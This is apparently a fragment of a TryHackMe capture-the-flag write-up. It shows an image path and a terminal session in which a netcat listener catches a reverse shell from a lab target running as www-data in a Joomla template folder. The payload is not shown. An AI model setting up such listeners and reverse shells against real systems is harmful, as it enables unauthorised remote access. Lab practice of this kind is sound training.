 root@aoiri:~/tryhackme/jokerctf# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.1.72] from jokerctf.thm [10.10.171.105] 38286
/bin/sh: 0: can't access tty; job control turned off
$ whoami; pwd
www-data
/opt/joomla/templates/protostar
$